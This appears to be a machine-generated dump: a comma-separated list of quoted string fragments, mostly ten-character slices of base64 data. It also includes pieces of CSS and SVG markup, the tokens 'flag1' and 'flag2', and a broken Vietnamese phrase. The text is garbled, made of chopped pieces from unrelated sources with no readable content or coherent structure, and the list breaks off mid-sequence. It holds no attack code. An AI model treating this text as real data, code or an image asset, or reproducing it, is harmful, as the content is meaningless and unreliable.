"cwz7wwmWl4", "0HWre6Ziwc", "QDfny", "xD1xL0LcG9", "2pE+y8vV5J", "P89G3k1Ldi", "dSIfAACQcu", "TkQwghdFfx", "xPmqS1mYwR", "0feI4nSxz0", "HqnI5lQbKp", "nUXlwpTNnZ", "MN0y/5mbFf", "HeG6fK1GqR", "7kWIe+Le6J", "eiHsAKvySA", "YUoWCJn+cq", "d9mjtWfiQ8", "Zv27+0X/B5", "N3tynu1TeX", "btOYid9quV", "0Z3gScc/nJ", "mGmZzmZqUx", "4FMbuKpZ1T", "ACv57Le/ef", "Nrccpm4FED", "VRjT/+p+lu", "U8vQwzyZLR", "swtQ9doW+G", "K8IXBNcB4T", "j8Jma9eqmC", "Ls5gRssKt6", "90mb7YeJee", "67Xteb2CSY", "YHL7DzOD5e", "TLJIj", "8rMsjO8GnH", "iCZ3YW4rNr", "IRvrJ1TJNj", "MLcw9xzoDD", "AQCwXw6VAA", "u0Jd/fq+rV", "+z92hT3EsM", "OcQ8A5sEbA", "zEvfrSnZzE", "noti-text", "wFUxtuRuMC", "/TdYAZ4DJl", "BACAZl+++x", "4o7kU3xb3M", "O8kmcCE2lM", "54p64FyHuZ", "XbwFUxtuRu", "fk7hnsU5zE", "biXvhRXEPA", "pzjrEPQDww", "CE0ETh4n8y", "A2D+HdgAAg", "q2KW8NVNyN", "HO7RyG9w8S", "3+nGpb7cUb", "+jMREMbM7Z", "LMTC7Pbuz7", "w7qVnwYsCl", "qdlvjybjXS", "Q2YeqOR2Hs", "AAHBMDvIAA", "k2VyMqSZcS", "zrK9TpZJl8", "ZB3WppTFnu", "M7dGgO2hhT", "Ne/3BMxfeY", "yp5bNdNp4c", "vRtOcO9k7F", "zT0Vh7pWY8", "NTadMepFzL", "NE5OnlioE4", 'fill="none', "94U9+qbnRd", "4hdkprgTPN", "wM/Fa32Kfk", "oac4Z7So21", "HviXmLqyqb", "h7mHuqSjMv", "dxT3feHdrl", "yLbu4h7i3f", "CBwxxn7lf0", "8BCCNxXH4I", "AJd5UAKAIH", "NBA3BP3IsQ", "bG+Qp1Olsn", "Ca4kAAALni", "c+81yk9dWJ", "pnEHXhqnyo", "biXNBH3hIk", "L70p7tX2Oi", "WpjnCrTuAO", "on-logo-si", "lmFP8Rq5M3", "T9xLTIl73Z", "BwtxLM+OTY", "AHwV+Yh78k", "9yqb4l7Dpr", "3js5m0BRUw", "uh3oAAICJM", "Y8gACweeKe", "+dIgQGcTpu", "4173Zfpi4l", "wRp8p8/AiH", "0+vcfO29gL", "Ik7pUntnIS", "58g+fqCvvi", "zZ7V0zvx7n", "bZ86nablfu", "3I2E3QKiDP", "bS7Yp8FI3A", "HfqXbyXco8", "bd6CqT0adA", "ZF7/cxIkTR", "neHViHs+J3", "ZbJoAZoZNl", "3Xo3C7RMOn", "XOcDXMaXy6", "MgU56Gfp3h", "N1VLOuY7sU", "fXOcuAcAwH", "SdwrboK4t8", "-top: calc", "Bj5FP3Ktv9", "TOv9csUk+f", "tR9BtD9cMP", "Zf8jNjv2je", "Gdcin7gn7k", "hEKmzS2Pyc", "JpU+OECpj5", "ZYJZucxwRk", "e7UvlJ4l7n", "kq2H6JT8z9", "4J+5FiHvi3", "9u5O4pzvvD", "Gv3Mc8hXP1", "vqZJm2glmg", "DX6mSZXC+S", "LbmUXpTW+Y", "LskNcGZ5t0", "JbIONVtGrN", "pV+6a4FyTu", "Zxz+d7dRL3", "3R9GmPUKmd", "sS5u1sNtXJ", "9UDxrQVzCK", "87RYdlZ8F3", "2Y0NlUxy7l", "n1+Z+huQX7", "JmGliwpoQf", "9X2j2cUjWc", "bfOIn+u204", "lan4LM2UgJ", "0Q9MljpztG", "bIpsgHANya", "ninrgXIe6J", "1fou6F/bz5", "fVPMwnZMXO", "dwev/qiXvL", "pjiJe7pzdF", "wZ7sk2b8HU", "apMzD3b5CO", "p7uU1xr/LM", "8z+9WQT5Nl", "teFLjMzuP8", "C2NC351PiN", "yrkSlR3XF6", "Zh3s87/qIP", "Bvz6W/7Nv+", "x0X7GGWyaA", "U/cyxL30sQ", "VWduSeKeF+", "rHM6IZcY+4", "Msw9NxNzr8", "NU4ny4QalC", "dvCZPrz5Cx", "vtcioNNsGs", "kYR8JpZiSL", "eRNyzO4l7u", "6oE8nSxT/x", "OeSEHANjAQ", "W9IHEPAGAL", "14fDfuZy", "/e9zkMAAAh", "+sUkYAWzC/", "qU3xb3aXue", "pVZf20n4hz", "sqmHkmuCiU", "bm4wzJPZCE", "rmWp0sk+tF", "BFuktZmY5w", "/5Wee+1H2X", "E4mJh9CCKF", "JY5MfV3VLP", "flag1", "x+JTJ52wMd", "6Jeyni3uxN", "d/sI+6liXs", "NDnFi9ChBC", "TORqa9/mvk", "zAqBLB+hlA", "2/fPXeQDAA", "sW93Ka413J", "qz/tpOxDmA", "k/za94JjCR", "43xcAAACq/", "YAgAI//5ub", "azi0eylqW3", "9zEDvjHGfv", "uRDwCAvbn3", "Me9HcU+dhA", "M4+7FTChs6", "2BGeY8qzaZ", "zEefB", "0LYxfWWNeu", "qZ937sfrob", "zLS6oxD3DM", "/cy06KewAA", "bdooosldmN", "t8xD3fYOKe", "CXDtDLBqZX", "cS0yJe92b7", "jz/qmRE6We", "2aO1Z6Ljz3", "yLnFI8EIeF", "RYpxtnI9N/", "dw+BBuUMcf", "jn8706iXse", "RlGnnmOeSr", "QKa0jMeZx9", "01xb2x12qa", "EHomXA0IoL", "fF8uMzQotZ", "XGfcgBuaeu", "W3xIV5b5wq", "01d//Vu5f5", "DdMv+ZmxXz", "w5naBJxb4q", "DzPSxMAAKx", "UnjDAQAAif", "l2opm2TdvC", "mE7Ji430Xd", "JTMOnuoVOi", "PvIR93y++4", "W3thyHf9gs", "VMJD5/8Bd/", "6ZYp5ehlm0", "plPJ65duun", "HUGcyk88LG", "d753BPNezM", "1ew+z1HkxU", "uYvrLGde4/", "sLDTHaPeiH", "nGqn2jGoVN", "7inu4MTSLu", "hjkun3rqpJ", "dAasjDps5m", "k7YPxQQNHO", "1q+Y70Poc5", "LjMzuP8cMk", "iXm7vbhdx7", "zZ417L3zuB", "nTgxc4pXgg", "fAACQcu9XE", "7kfjmOHEPA", "3DJEPAAC4N", "e5m9R5viXm", "cY+4V4O45/", "lMff3TzPcx", "fuNVwV3+wj", "VGYe4ZzYS9", "pvvcrb5zp+", "MCJ0sc+mu1", "7hX47npdb2", "FvcQg9n4LF", "Z8Rj9/nx7b", "TFzsBvdYt9", 'e" maskUni', "NwUAgA/Ofe", "Gvtle8OH1z", "aiTpbpw7pv", "VqvktzJSBk", "wfRORzKh2F", "c/vVkG97gd", "NplmCmVqb7", "HPNc2OJ9/U", "5naPnHf2A0", "u5MrUjcszq", "iXvlia2cxD", "XnRT3Mssi3", "+5zd8eoN+c", "c76xD3ACAP", "xabad3jrWi", "28f81XMvbd", "xuYXs2E4vM", "XRMk3nU5/s", "V+P8Fd8ZVa", "WaiTpbpw7p", "F/6azEmnQ+", "LH0z7bOL0X", "LIh8AwPZ5Y", "1SzqYbpl/z", "e+eOe8t3eN", "KbusevtO+A", "7pXpzAdHyq", "NfnkO+M541", "LhEACIEPfE", "MLDvDqxH3f", "pg/rvmllTF", "bkyoQUmamZ", "mORGepQYvr", "8e/TQyS7Cv", "05yNZwITaU", "D5eco8Oys+", "vchIqzMOcc", "kEzYey48Sp", "button-bg:", "N9PspGZijx", "pzEvcAoDtc", "3txpXClMWm", "EHXhqnwoxv", "aubB3T5JjM", "WhmSnRAK6f", "Ka7FTzom8j", "DM08swky4Z", "qY5wq07gDj", "6MaEGJWlmZ", "WBuXeuZtqu", "12G2BQzrSa", "MjdSYy9bVf", "Z96K5p06Wa", "v7JH2sz//M", "QIz/cqWZxh", "xhdVtMiY85", "4ODV6ImVaT", "UxORnSzDiU", "ncQ9j5m4t9", "ziHgAAQJQ3", "fKyCgAAnEZ", "P6//+cvixp", "mDPcE1ggU1", "8ZLNrQxMfc", "12u6Xdl4E8", "VZgwE3NP1D", "/eixD0AAGA", "4zNJJ8s8h3", "3CStzcY4VW", "7t3P/8LkiA", "f8vfgwAAcA", "5FmHuYew4U", "/NxNyrMxMN", "JjMNn+oWOi", "AN+iJO51bo", "sQgAANkncE", "KXpCY407xb", "Jcl7oUXxT0", "FPchL3dGdo", "TiHtJE3FPm", "Tgags4jppj", "tXiXuSU3l5", "eXq8kmPbN8", "Q9wDgF7w5g", "+uh/SFuhpO", "DxyKAAA4pP", "wLQOMzPp1b", "ghcU/cixD3", "vst/rvOtD/", "cOzv14/9HP", "Z83M/Pclf8", "nZXpKWftyx", "GfGwLXzUyr", "PvUk5quae2", "ky729hU9/9", "m2IWtmPici", "Oh8Us2mGqZ", "LcUj8pE3kc", "wQMv3lXoHv", "XQ2tRdXClN", "5i2Jg//Lvz", "rvcBX4ufrZ", "r40CNDZhKl", "Tu9xK1fwWZ", "8gu++KWZhO", "ANvfAAAANh", "AwAAOxae+Q", "/5Sj4AAIDb", "w1fyAQBwXh", "N1ssznHu4R", "nXEO917Ld6", "MJ52752Jsc", "dtNR5lH0Xg", "gMdSgx/fXX", "/wqG5C2ZU/", "vHhfrWQaXP", "Kz4Lu8W3AH", "NgeqcjmVBs", "VN+t78zbFv", "//uVfbm6Ei", "KOD/erhUyb", "a3WyTK4XSe", "r/5JlEzJTw", "b4l5mWdxbd", "a1ei1+0jGR", "4JJo5CPu2R", "+wz2BBTKlZ", "/k2+F4h7l1", "ZxVswteFhN", "x+Rlz3Avwm", "SHuAQDACD4", "jmmHyTMc7h", "T36ptjxD0A", "qE+HfGAlYe", "Jb83k0Tk6e", "4pZmE7Ji43", "r77ZeaG4d/", "nfB7GdKHMT", "Y4VWYNW35o", "height", "AAAfGJe/ys", "/pok5g5kZa", "D3HOgMPfSz", "fv1TcKzxxd", "XEi81hNCnE", "CICcWmoJVT", "54UdwDAJjE", "zD3LMIcw9z", "xO4umP1MiY", "FPf6iHwAAG", "FBqZ10Mk0G", "BoJu6JexHi", "kLkAwA4Fw9", "CSRDwCA2Tx", "jvQ+hzmQmn", "mpP3IsQ98S", "jUd3/nDSiY", "T1nuPcxA74", "A4CTEPXEvQ", "AATfPjDHzz", "IvY74UzAII", "JSrYuZboLZ", "9d0D/Jp8vo", "zKHCUhtaCv", "RBC6DXEZo7", "+vP/oZ66IU", "h9dWfEDBJM", "VN0Hc2+Ik7", "Ojdfey9gro", "QCfLlMQmvH", "7HvnEPXFv3", "U183y4ZONn", "ra7i10souu", "TzPfx4zAM4", "c695sP0zcS", "prpdyaPztH", "znbcAyavZx", "51zSnS2MKf", "SRxDwAASPD", "WRE8zUv3NF", "nX+mWKeXoZ", "HcGshzIk96", "position-l", "MDUrtpJNpM", "jw9eAyTGZC", "O8W9ysU3iH", "FtW0Uj35fL", "32T4l6SuAc", "6/OTDS0MDH", "GuTh/ouuQS", "9N/9huV+nB", "yGRDwAAYB+", "7dSdzTnXeH", "Q0NygBJmgQ", "7EeKeuJeYE", "e8q+/dZ9V3", "t6nSlumMY9", "wTMvCPPlXR", "7nHvZe5zvR", "W/kBpEPAOB", "MW1bhVPncl", "7d25C7YEZ5", "1dMPuZEgcx", "qJhsx+T2Id", "PajnWj2F+6", "carM960/+2", "tXPIFzLa3d", "tG9NX1ojnj", "bDxP30pviX", "zuHe1+Mc8v", "CMfcS8zjLh", "u652ocxzma", "sxTTFJun7O", "5i/uULcW4h", "1/EelswtQd", "6JR7C/djum", "APfMCzYAwE", "/PgAAc4l74", "NcW9sddqmu", "D8D0sLDTHa", "kszhjvnKnV", "EYtskzL3hu", "39C7JLUBGe", "brand", "InHP6iTuec", "aeA4W5l2bG", "GftG8DaAZc", "OwNaSgPmu/", "l7APCh4A0N", "MOJSp7782i", "2cgcfuLfZZ", "6Ofv02ObuM", "nhioU8bjmW", "E5ucYFUI+w", "!important", "cA98QINABD", "SyT68+QOv3", "7YfJu6lN8W", "ybWy4TlwLo", "pd8AzwUWhz", "P5tnjPWLHU", '8.88" heig', "26z+SfELkl", "Rb6JxXm3mv", "WqX/ninS+M", "pQsEDL95V6", "b3Csr1Cnk2", "fW63sQmwfR", "+Jv8mHEEII", "L2FyAcAABy", "1b8AMHkCjJ", "e của bố à", "FP3Cs+edNN", "V2xqN64Upi", "PH5Wsz9Sox", "IW+uJMyNa2", "8n1Z0idtj+", "/MWnul4kMa", "osO4l7ysyy", "MibmXp2Jub", "Xu6sw5xDwB", "YLNM+OX5oG", "O7ZFm/hJO7", "m5t4+JuadP", "F0nqTGTq65", "Ge1ma49442", "45lrt346Wa", "awY9174jH+", "ifLhBqUbjk", "U/Z1QUlGC+", "BzDmsAABDy", "npr78mibkD", "GrNsICSn3c", "laEzgmALh2", "HMvAKY1iUu", "EplgVY44n5", "WNCDUrSzMy", "8Fd8ZVaP0w", "ca++ufTQVp", "+jn2uaZQyE", "14p7PSdyzW", "VOuU8tZMfo", "MY95DvnyRu", "tPN4uKmebY", "5Bs8V1fYF6", "XmpaT/2/82", "rsVPOibyOJ", "EfYmVNLgmm", "Ye550Bh7qW", "AkMIvaww9z", "hX2+u8sNqm", "TYe65mZh7d", "sP/AA8SdwT", "7rnL8mCD64", "0omGt1skyu", "j7dMerN+Yx", "sZtndkxmGj", "jS+M/PcSx1", "Dj5Yyfny7X", "k7unOOsQ9A", "7uTK1I3LM6", "C7toW4txD5", "20j4XBbPaM", "Inu+ja/iLS", "Abkv3WqZ1/", "GfFzt1D7gV", "SAoE3e47Q1", "z6rv9dD+ED", "G+bLdCN0F5", "s5iXvFTRD3", "669JYu5AVm", "UIDhbmHuWc", "yPaWs+bmfn", "JuktdkYp8r", "8eyVqW3upM", "E8Db3YAAPA", "k7inO4l7+5", "OYeQUwsa//", "CPDhxwAAAC", "+SfELklNcK", "mWJUjzmemh", "ufT3OId97D", "UntnIS93Tn", "H8AgLAFCKR", "+PJsuAmFye", "yAQA2SNwT9", "X6LvBDPAYM", "PYDJcYAAAS", "9NhCfPA01h", "AA0MKLAwAA", "3TpWp1aVmG", "fL6bIpTZWL", "/OId8Zrzve", "l73Zvth4l7", "H4oHLgpnnj", "bhl1/K3rol", "9MdZ5KHyYc", "YdlJ3FNmlp", "O3cPuReUMT", "YexZh7mHuO", "chaOa8vD6f", "ifuee+CRbH", "KW/N5LeY4d", "Z7FOcxL3Ii", "+qbHRdW2RT", "lpaOsd3O6M", "Tx/+cPgDJA", "L1ZTuKe7gx", "hE6WufEY5p", "H3gjLmJsmp", "cW9sddqmuN", "3oS89XMvTd", "uzdwU9zLL4", "88jUVmqEOJ", "fhhp34KVxK", "nTjphY7jfK", "zJ2UzQKSDO", "MAAJqIe/v8", "xDwD6whsJA", "/0Wz7zWL1P", "7rn5zzzDBQ", "/cixD3xL3E", "H+gp1Olkmn", "Jz4z9onkbQ", "XYNCr+wnjn", "jnkO+NVx8s", "dwyAcwInSx", "NhzG0ThJYB", "-bg: #f135", "Wj3sLkQ8Ag", "bgn7kWIe9F", "900rY+raGr", "0pviXm2v88", "qtUgxzkamR", "fN2wCaMbfZ", "uZlqdw9U2O", "mQZsahTH3/", "5GRIM+NQpr", "+7vDv+EAAA", "KoXLJlCpDN", "7iXnETxL0t", "W+hk7inOy0", "mZsV80bwNo", "fT0HZvoZNd", "DMM7h3mv5j", "d7Of1uJewW", "fSrhWkZYGT", "NtI5BUheeT", "AAA3KjzkU/", "JTa/MOuZ80", "bysAkAbJK4", "efemtTuKez", "/9ogdlPvgG", "W+HBi/ETKt", "8LaCICcfnz", "qksnUpaebR", "zC14WY0LmC", "lsqn2Ht671", "5lQfD7Bd9m", "Oa+b7NG/hm", "kE4pNtU6+k", "p8r8m9/i/5", "JldLOduJcm", "AAPgDdqAAC", "acai8+ZHrz", "jeTjs8knSz", "Gzqtf/8AAD", "NO73ErV/BZ", "w21b7DW1dE", "9vnN68YQRf", "6fcFMWWyqd", "g3J8OS5gHn", "87ycR93Rna", "nv1zY4Lxb2", "gu+zR2jPxc", "TpZpg/rvml", "YAAJjmKfKJ", "+9VCps0tl4", "bUkmDaL5bH", "SBkKy2yTm9", "gh5BYvV4QQ", "186YpzloVJ", "yVMyQIh01/", "mI3EPAD4Vv", "YI7Fp046YW", "hDzihYoQQo", "umZ57/jr+X", "NwTgxhq7r0", "do5MnBuqU8", "i7tWZmHv7m", "cf55DveWP7", "psS97s32w8", "Wx4qx5ziN3", "AgGnEveyPU", "TSTxmaCTWe", "33GV5sMF1w", "x001Uncsy3", "3Xiv3XO3DG", "fTn/uc6XHp", "jujH1X2b/P", "MFXGqzMePc", "paR8m8MZBF", "SEmpSkmZkJ", "2Kd5iTujUZ", "51nuPcy/fe", "NFF76ZGB6+", "10UswZ7ik2", "+atwE0Y26z", "vPgAAAMhEP", "Zpad4dWIez", "tOvZARbpLW", "/E+VdoyjRr", "G1icmHEEIe", "6PpN0ssxzu", "vFvasXL98p", "\n      jus", "c80HcMxuJe", "e9MAADYLA+", "QFVlzgmCAH", "eprhnsam+F", "5AfutxMXOy", "X2feOzmbQF", "9xavim32T4", "pul86pP9dC", "Z2V6Slnzcz", "TMcDkHd8uF", "kluAE2Yy3e", "ZrFtor75/5", "tton--disa", "4/1HP3NFnC", "mHvDc0++wX", "sJJ3GvjZO4", "iStzr3mw/T", "Hf14ktEPgA", "rFvs1ZeKbj", "QQuiBMPcw9", "1Z6NRM6QLA", "lNpJJ9Nk4G", "cm7gEAoxwm", "K7bfDPlmuM", "OKe2UjcA4B", "QyzCR422yB", "Q8AAJjAmwI", "nOVMf7lX4L", "zbslMsGqHH", "r;\n    jus", "Bj3z/t53pm", "PjGXplnyHd", "l3t/Cpr77O", "3/9C2rwCKE", "05Nt+f9PVm", "pmReL35jtz", "bhndxL3dOf", "AAAy5GPnEP", "Q9TlvzKL2p", "jHsLkQ8AAG", "9cW90Stwrb", "capl/yM2O/", "tor", "UmP76a5KYO", "ca80sZ2TuK", "2pinpR9JGa", "sIrzkU/cS2", "C0Mx5eX0+4", "AABsxVni3g", "scrollingE", "Ye5h7Kgpzr", "vinv1zc4LT", "M9zEj8ExgI", "+u8mUzcKzv", "Az5jabf0Ls", "wtzExvh4Es", "eiEj3CStzc", "52jw7KTuKf", "IDViXvPb4p", "TmwTTOx3Jh", "T905+Je4Vi", "ap3bJRrm2B", "3UKeJ9qrRl", "J3NOd4UnEP", "X4icdE3kcz", "nJhxB6NbGp", "60axv3TbPw", "p7ci82GocQ", "psnAxdT3X0", "ZQKAEN9EPv", "PgAA+DIPxw", "OhM4nVZLVM", "nzCw7w6sR9", "zHud0lMn9r", "w9xwozL00M", "ruFmamt8NA", "/WB6T652RO", "gD/7t3P/8L", "BNqULrkRDB", "Q3AUzKn5h3", "PGjI0V2U//", "dEj9MmFuYe", "nYHFBYmHuv", "6XV+sTYFZb", "sw9zD2LMPc", "scroll", "fqG8ReZtyD", "1StpDfqb7b", "gHRAAgRtwT", "3RS17/J8nW", "i3u01xT9zL", "8cJu4BAABB", "kMw8Rx+mE0", "o/O0ckTA3X", "2A7XvaA78f", "ZqJNl+rDum", "7HvPtAcQ93", "Y7rvRXc5yp", "YS9wAAHgRv", "uTqgef4rn+", "Jjzjmr/ztf", "AOT4lf//n9", "MffqzERDCx", "4dLztFh2Vn", "AoOyTn/88m", "jkRnqUGL66", "vertical-a", "AAAANvjMxs", "qU6tLzTS4H", "CVh7wEII3F", "3IX5jY21Tq", "dGgO2hhzE1", "Mz7i9QxsYJ", "bpLWZmOcKr", "7qWJewAwhx", "iSKE0GJh7m", "WLuQFZmyuu", "3P5XfMS9ZU", "CTuwVL4ZQM", "JwUO+a/sLb", "YcIOSNDMz4", "Jo5L6/PJ5y", "lo54Qzydt7", "OBgHN4AAGC", "CDy8x8/AiH", "dxXLOqZ7cQ", '0_647_11" ', "9Mv8Uzr/XL", "AIAPxmXkI+", "T36pvjxD0A", "Z+fgRDs1dM", "lN8W92l7x4", "95 288.99 ", "TlwLoPLrEM", "CzWSTHP4Z7", "W3upMf3rnn", "atyBl8apMO", "LS55TJxKYB", "substring", "+tFkjoTmfr", "68AKnFA/EY", "hTmXpoZnwx", "ntainer {\n", "6bBAgdLbWG", "qb7jj1Qka4", "NxjhVZg1bf", "mB66FzvzWJ", "ck7lms05zE", "iXnETxL0tT", "d1yHffV9a/", "yU2vTHadey", "AADwML6JfM", "PDpHJ08M1C", "/cG50T90qb", "l94U9+qbHR", "e5IXDdzLQ6", "3i7pqOZG4+", "6WeaeA3Jdu", "FLnYmdA77J", "kAJhP3xL0I", "jmNqQCmM/L", "k2+dxD3MsO", "xprfl", "RnSzDiUqe+", "bfmTw6RydP", "7fvE4/dvC2", "X9c386W72x", "BW9DbyiXsD", "DY5siHwAA0", "IDdYp4nypt", "ve7N9sOOE/", "TK3NO+R+0p", "0wAM0Iny9S", "ck7ulOywTi", "VgW6Cxm4v2", "rmU0Q+AABu", "GQzrSFdiPf", "vXr5T3Ktcf", "xNzbx8Tc06", "o5sLcw9yzC", "/5lnoQAA8I", "Knls102nhz", "leVeS789lc", "b4GDEPXEvQ", "mbKsYlPvTY", "FoNyfDkuYB", "Q3OuVt8SFe", "AACA7fPiBg", "1XfutFybC/", "5LQkIDNTam", "bKD0J7ORN3", "nMxL21TuKe", "L3ujfbDxP3", "93J7d4eNew", "hrVZgwE3NP", "Fv4zAUz9e9", "08dO3kVPfi", "98Aj2eIWej", "DwCAOTxoAg", "+DfmwLtlrI", "sz3KH3D9cl", "xTzMJ2TFxu", "s9DPwAAV/m", "Cm5h5L5h76", "zh3/3P89/r", "VtGrNsICSn", "Ezm68hH3Ks", "wT9xJT4l73", "x84h4AAAAA", "vrJO7pzjrE", "6+qeZ79O8k", "HmHwIIYTQq", "tzD3LMIcw9", "LZnmWO+T+4", "FKfbRM0/nU", "m/z5WC2dht", "zosYR54Gov", "gU+QDAOApH", "J4d633+dn5", "Gd1sJ+6liX", "S1xYd4bp8r", "3oSE3NPDOK", "eGATm3hLmj", "GbmwfkHO49", "+Ye8rzTP2W", "PfGljYfirG", "dd+0Mqaurd", "NTXP818HzM", "4ZUakD/zwI", "cl7ol7EeKe", "3KvtLY6Ie9", "H7b9uHf3xl", "94mHwI7ROL", "DM4EUDAIBN", "u5cqmdts/g", "Yh7AAAfBd5", "2NtWxu68uw", "rDQDbJe6Je", "SrcsT5zJQ1", "yIfQaYiG/q", "HMTMK4CJff", "cdDP4X+D8z", "S8xnN0U+QA", "Q0Po3EBcyw", "qTMvadMfpd", "UopYpi6d7B", "i3rU9ca+wK", "ntRnujZ1t3", "PfVfbvs+q7", "4dWIe3Ynca", "fqm8PEPQAA", "mM/m8sLHv4", "N1jV+i7wQz", "meczfWkLoL", "+wKe5tvinu", "vmGt1skyuP", "K0Tr4tTZZ6", "WTyfLtG87w", "cc+5xr1O6N", "t: var(--t", "ORw0KGgoAA", "iWdqpPb3/V", "6S12RjnI2H", "u2VIjlzth3", "3bxFkxtuBm", "Xpq4BwDcK4", "PrsQAIBdEf", "U3tSWOYl7z", "e4r8gTiXsL", "oPwjt5UzcE", "hhEYLcw9zz", "6m3+KZmrbT", "4fVPc23bcW", "t0aA7aGHMT", "d2s/lAjI19", "Z1Rvg+YVLU", "5G8LbfuM9x", "28TuQvzvjh", "akzJwHDMf7", "amfCwfnfrz", "upTXFP3Cs+", "iHtmI3EPAD", "OBi6nvv4JE", "VSzCf8ZzkF", "sVPXQyRpev", "61zCpC87n1", "mLzn/7n1/7", "jVxSaHPqUw", "BTGkZjzOPu", "2QDdCezEdG", "dqEPd8vlcn", "RDwCOywd5A", "mEPeSJuKeM", "3opriXWRb3", "m6ntE/eN3d", "z5mwDemNNO", "jbzvRtOcO9", "BfdFPcyy+L", "JTOh8Us2mG", "pbTbGqTJr2", "HeIeAMBHgj", "PDWTB6do5M", "AzOWwCAABn", "Qe5/vRjXMv", "R19d5W1sST", "bMyPaWs+bm", "2Dafkn2z/J", "NVTHps6mOX", "AEAwAGIe+J", "/0wcS+9Ke7", "/uJO7pzrtD", "SZVkNUy/5G", "e9HNyo9T5A", "Wmb4h4AALf", "jHz1I4d7r4", "tu6A9ZGUSV", "l/r67opN7c", "+C9XmmncgZ", "\n  }\n\n  .l", "5N8pjcv0ZU", "D2MyUOYuYV", "PU+BCSYE7O", "DQxsEZAAC4", "pw78f9TkVN", "rIZJx6badw", "dbiYudkrXp", "Bcz8f5ZROw", "l9l5nB8uOU", "XeRCnSxz0f", "MR9UP2zG5e", "BAOyRwxQAA", "7gXGWl1xiH", "Kp9h7fD9YJ", "hOcad4tkQl", "WVoTOCYAuH", "\n      <di", "NLQxY1vFoN", "n3B3DNOPoL", "6E3NvHxNz7", "i05h3za0fI", "PuFwVfaIDs", "ABD01d//Vu", "nfg0aZZbKu", "q/Ad9frehO", "yrb3ZcWGVT", "oTc28f81XM", "hU7inu60TC", "ygBJmgQzzy", "FywQh1CLMP", "mXoKJuedjl", "9GfXn5WLm/", "UDOs2mcUyt", "h7rmZmHs1X", "rvpIPAADW5", "85V5Oc6GII", "wR0A4CTEPX", "v10skz7tjP", "1jDLRPAjND", "M8FFocwZ7s", "/fSm+JefbP", "z/SNWKaurb", "ff+12jG/P2", "FvGxNyrMzH", "/+3+m+6HO4", "BAwAAbOS7k", "xJT4l7Tpsg", "bap26jsSWq", "lnbhLKUOY1", "Pfox/ZWy/v", "K0SLxiE0DZ", "cAcENe+x8T", "H99dckMXcg", "51ytviQvz3", "A4W5l2bGJ8", "8Dny343zHE", "NUH7LMao06", "Bwxxn7lf00", "flag2", "zMPcw9scN6", "92/K8a5yTT", "PzwhtEPgAA", "4JxnncC+MO", "wk3S2myMU2", "AADgTLwAAQ", "SaZTF06uVl", "5jnck128BV", "xL7Yl8AADw", "pO4p8wsO8O", "uSIcw1TNvO", "3ElLjXvfkU", "42ML2aCcXn", "695sP0zcS2", "dy/bM8nSxT", "iVBORw0KGg", "MfMQzNVIDd", "b5i/Ke5FN8", "117FLemik5", "G2HfI6uI96", "XXC39d51Xi", "KSGFGyAq3p", "UFTncQ92+I", "D1dV8z36c5", "KGr7cMfkQu", "SYe24m5l6d", "Lce63cc7UP", "5FRlqdcYh7", "cweyMlNen0", "zxo3Hs1/J/", "MMXmenrnNF", "WBk1q97G3I", "vvn/nS2emO", "WJWELmZtLx", "OpOZfE4s8n", "37Heh1BnMp", "F30MKYm5as", "Tu6c7wJOKe", "S9a3viXmFT", "EJVuWI85kp", "QQIz/cqWZx", "odQZzKTzws", "qu/ybqH8IL", "+5FiHvi3uj", "94SJPZzEPY", "fUX9GiJn3F", "ci0+ddMLGc", "ph7mHsWYe5", "ArfKgCgAcj", "aKOFXm40c4", "I3d62odpeK", "qz37plyQqz", "JujAc", "n7kWIe+JeA", "kBIdtvKPJ5", "4G0Iy5zeaf", "aXA9+qFEbY", "LNAJG8P9QZ", "vUhSZyJTX/", "TjmkAgAAJZ", "Xvdl+mLiX3", "t3kInu+ja/", "Yh7e0LcDKd", "7YhAiE5MPI", "t9AySEfWEn", "myx/uTfOgd", "Ic2MQ5n6/m", "M+sv0wkzZ7", "At4Y0JAACm", "EIIobp4iSK", "YRTe7C3FZs", "69fFeuXuPa", "v8w1lzpPUX", "NDJMu9vYVP", "LzM5h7by1/", "9yLEPXEvMS", "AAJZzG/mIe", "+nnTFGe8Il", "e7/ktX8kHA", "/uFfjuel1v", "Z+lZ8KLAZX", "rzf7d3Z9tt", "a4t7tNcU/c", "/824whIvZC", "OoIlOhmkrm", "ign-items:", "PhkcBAADYI", "PidxT3daJh", "ibL2jL137k", "k9GnQHLYwJ", "hHh2UncU+Z", "dkxmGj7VLX", "ml54z9A9d3", "6tFinE2Mv3", "K5/vuf20DO", "4SVqbjXGqz", "uSJOlfn4EQ", "16+O9cvce0", "uzG1sqnVKe", "XcT7FJsyjf", "mcBEGtO2VT", "3xL0IcU/cG", "NOWj51Ok3m", "HZSdxTZpad", "pnmjFDQIql", "lPzP2i+ZtA", "lvE487hbAd", "6aGZ8Mc8/N", "7AADwEeHDD", "ebRcVMc2w+", "ALinrgXIe6", "9GnQHLYy5a", "4MXOKV4IA4", "10LgGSlAxn", "4l6EuCfuJa", "AAA3wIEOAA", "JYuqB", "G3LRkJVuXM", "tmcZ+zK+Xn", "J+4BAOd5MQ", "mD+u+aWVMX", "fDPlmuMcwH", "Ds79eP/Rz1", "64t+6muFff", "XkO98hxQdQ", "/nOh0NSvNC", "kbScfE4rPQ", "p089ifmZzL", "H+o5+5Ik6V", "CCE0XbyoEE", "u4h7i3f8Pp", "ydSnTXTD7m", "uScG8WLm3p", "ujfbDxP3Wo", "EMIIaToO54", "RMTespyXe6", "rEd0y83MXZ", "5FN8W9+o0i", "mOfny", "L00Mz4Z5p6", "Ye22hT36pt", "LTIl73Zvth", "FgKb/4x9d/", "oQQsouNFaF", "7k1xEvd05+", "N8W96OYZ49", "xDwA4KocYA", "m2v88Jqm+K", "mSBkOkv9wp", "AHbKIQ0AAA", "AA7FAADAQV", "3hE8IXDdOK", "E/v6j2Xq0s", "tp3eDs0xKa", "IfIBAEfggQ", "CnFA3FY2Om", "69kBFuktZm", "ton-logo-s", "uyS1ARnmnd", "i3loncU931", "1KDH99dckM", "PGfCNqcw15", "U0oRrPT6Zt", "lbfEhXlvnC", "AsZ4SZpbTb", "zwsa+j48/6", "YFrkVOKR6I", "IDVnI184h4", "nNFprpZJnm", "v2lm6tUVDx", "a/zwmqb4t4", "v/qiXvLnek", "JQ0AAA5O3B", "k7iXtJE3BM", "qZXM6H4fIL", "Yl7kZFWZxz", "xBp//5a4Nz", "xD8AAFxEAw", "w2L3FPquDj", "OaDGNNWMIt", "aeuO1r9bO+", "Mttinubb4p", "nu5TXHv2lX", "cm6QRCZRle", "AraOeFM2e1", "rvmllTF1bo", "87/7B/cOA6", 